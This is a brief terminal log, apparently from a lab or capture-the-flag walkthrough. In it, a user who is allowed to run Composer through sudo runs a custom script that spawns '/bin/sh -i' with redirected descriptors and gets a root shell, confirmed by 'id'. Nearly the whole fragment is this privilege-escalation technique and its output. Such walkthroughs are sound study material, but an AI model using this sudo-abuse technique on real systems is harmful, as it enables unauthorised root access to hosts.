 $ sudo /usr/bin/composer --working-dir=/var/www/html/lavita run-script x
sudo /usr/bin/composer --working-dir=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
yes
> /bin/sh -i 0<&3 1>&3 2>&3
# id
id
uid=0(root) gid=0(root) groups=0(root)
#